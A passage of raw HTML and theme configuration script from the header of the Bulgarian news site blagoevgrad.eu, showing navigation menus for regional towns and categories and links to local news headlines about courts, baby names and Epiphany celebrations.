236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_73" class="tdc-zone"><div class="tdc_zone tdi_74  wpb_row td-pb-row" data-sticky-offset="0" >
<div id="tdi_75" class="tdc-row"><div class="vc_row tdi_76  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >

<div class="tdi_75_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span9">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_79 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_79"  style=" z-index: 999;">



<div id=tdi_79 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-238798"><a href="https://www.blagoevgrad.eu/category/aktualno"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-pulse"></i> Актуално</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-238795"><a href="https://www.blagoevgrad.eu/category/blagoevgradnovini"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-apperture"></i> Благоевград</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_80 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"4609","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style","category_id":"35","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_80"}';
block_tdi_80.td_column_number = "3";
block_tdi_80.block_type = "tdb_header_mega_menu";
block_tdi_80.post_count = "5";
block_tdi_80.found_posts = "27272";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "5455";
tdBlocksArray.push(block_tdi_80);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_80 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/rajonna-prokuratura-blagoevgrad-predade-na-sd-obvinyaem-za-nekolkokratno-neizplnenie-na-zapoved-za-zashhita-ot-domashnoto-nasilie/"  rel="bookmark" class="td-image-wrap " title="Районна прокуратура – Благоевград предаде на съд обвиняем за неколкократно неизпълнение на заповед за защита от домашното насилие" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2022/10/sud-blagoevgrad-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/blagoevgradnovini/" class="td-post-category">Благоевград</a>
                    <p class="entry-title td-module-title"><a href="https://blagoevgrad.eu/rajonna-prokuratura-blagoevgrad-predade-na-sd-obvinyaem-za-nekolkokratno-neizplnenie-na-zapoved-za-zashhita-ot-domashnoto-nasilie/"  rel="bookmark" title="Районна прокуратура – Благоевград предаде на съд обвиняем за неколкократно неизпълнение на заповед за защита от домашното насилие">Районна прокуратура – Благоевград предаде на съд обвиняем за неколкократно неизпълнение на заповед за защита от домашното насилие</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/mariya-i-georgi-naj-populyarnite-imena-za-novorodeni-prez-2025-v-blagoevgradsko/"  rel="bookmark" class="td-image-wrap " title="Мария и Георги &#8211; най-популярните имена за новородени през 2025 в Благоевградско" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2022/01/bebe-novorodeno-1-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/blagoevgradnovini/" class="td-post-category">Благоевград</a>
                    <p class="entry-title td-module-title"><a href="https://blagoevgrad.eu/mariya-i-georgi-naj-populyarnite-imena-za-novorodeni-prez-2025-v-blagoevgradsko/"  rel="bookmark" title="Мария и Георги &#8211; най-популярните имена за новородени през 2025 в Благоевградско">Мария и Георги &#8211; най-популярните имена за новородени през 2025 в Благоевградско</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/38-godishniyat-ivan-ombashliev-izvadi-bogoyavlenskiya-krst-ot-vodite-na-reka-bistricza/"  rel="bookmark" class="td-image-wrap " title="38-годишният Иван Омбашлиев   извади Богоявленския кръст от водите на река Бистрица" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2026/01/612900107_1339131824919751_339107742015040011_n-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/blagoevgradnovini/" class="td-post-category">Благоевград</a>
                    <p class="entry-title td-module-title"><a href="https://blagoevgrad.eu/38-godishniyat-ivan-ombashliev-izvadi-bogoyavlenskiya-krst-ot-vodite-na-reka-bistricza/"  rel="bookmark" title="38-годишният Иван Омбашлиев   извади Богоявленския кръст от водите на река Бистрица">38-годишният Иван Омбашлиев   извади Богоявленския кръст от водите на река Бистрица</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/nov-sdiya-vstpi-v-dlzhnost-v-rajonen-sd-blagoevgrad-3/"  rel="bookmark" class="td-image-wrap " title="Нов съдия встъпи в длъжност в Районен съд – Благоевград" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2026/01/611864565_1194435682877403_5776312466020022493_n-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/blagoevgradnovini/" class="td-post-category">Благоевград</a>
                    <p class="entry-title td-module-title"><a href="https://blagoevgrad.eu/nov-sdiya-vstpi-v-dlzhnost-v-rajonen-sd-blagoevgrad-3/"  rel="bookmark" title="Нов съдия встъпи в длъжност в Районен съд – Благоевград">Нов съдия встъпи в длъжност в Районен съд – Благоевград</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/blagoevgrad-otbelyazva-jordanovden-s-tradiczionnoto-hvrlyane-na-krsta-v-reka-bistricza/"  rel="bookmark" class="td-image-wrap " title="Благоевград отбелязва Йордановден с традиционното хвърляне на кръста в река Бистрица" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2023/01/krust-324x391.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/blagoevgradnovini/" class="td-post-category">Благоевград</a>
                    <p class="entry-title td-module-title"><a href="https://blagoevgrad.eu/blagoevgrad-otbelyazva-jordanovden-s-tradiczionnoto-hvrlyane-na-krsta-v-reka-bistricza/"  rel="bookmark" title="Благоевград отбелязва Йордановден с традиционното хвърляне на кръста в река Бистрица">Благоевград отбелязва Йордановден с традиционното хвърляне на кръста в река Бистрица</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-239588 tdb-menu-item-inactive"><a href="https://blagoevgrad.eu/category/regiona"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-apperture"></i> Региона</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-239575"><a href="https://blagoevgrad.eu/category/regiona/bansko/"><div class="tdb-menu-item-text">Банско</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-239576"><a href="https://blagoevgrad.eu/category/regiona/goce_delchev/"><div class="tdb-menu-item-text">Гоце Делчев</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-239581"><a href="https://blagoevgrad.eu/category/regiona/razlog/"><div class="tdb-menu-item-text">Разлог</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-239582"><a href="https://blagoevgrad.eu/category/regiona/sandanski/"><div class="tdb-menu-item-text">Сандански</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-239583"><a href="https://blagoevgrad.eu/category/regiona/simitli/"><div class="tdb-menu-item-text">Симитли</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-239584"><a href="https://blagoevgrad.eu/category/regiona/strumyani/"><div class="tdb-menu-item-text">Струмяни</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-239580"><a href="https://blagoevgrad.eu/category/regiona/petrich/"><div class="tdb-menu-item-text">Петрич</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-239577"><a href="https://blagoevgrad.eu/category/regiona/dupnica/"><div class="tdb-menu-item-text">Дупница</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-239578"><a href="https://blagoevgrad.eu/category/regiona/kn/"><div class="tdb-menu-item-text">Кюстендил</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-239579"><a href="https://blagoevgrad.eu/category/regiona/pernik/"><div class="tdb-menu-item-text">Перник</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-241915"><a href="https://blagoevgrad.eu/category/bulgaria/"><div class="tdb-menu-item-text">България</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-241916"><a href="https://blagoevgrad.eu/category/izbori-2024/"><div class="tdb-menu-item-text">Избори</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-238797"><a href="https://www.blagoevgrad.eu/category/obshtestvo"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-chip"></i> Общество</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-238796"><a href="https://www.blagoevgrad.eu/category/zk"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-lotus"></i> Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-238794"><a href="https://www.blagoevgrad.eu/category/sviat"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-globe"></i> Свят</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_81 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"4609","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon"